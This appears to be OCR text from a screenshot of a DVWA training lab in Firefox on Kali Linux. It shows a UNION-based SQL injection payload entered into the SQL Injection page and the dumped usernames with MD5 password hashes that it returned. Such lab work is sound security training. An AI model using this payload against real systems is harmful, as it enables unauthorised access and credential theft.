 Firefox
2
19:37
Kali Linux
Vulnerability: SQL Injectio
SQL injection cheat sheet
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Session ID: 1' UNION SELECT user, password FROM users#
Submit
Close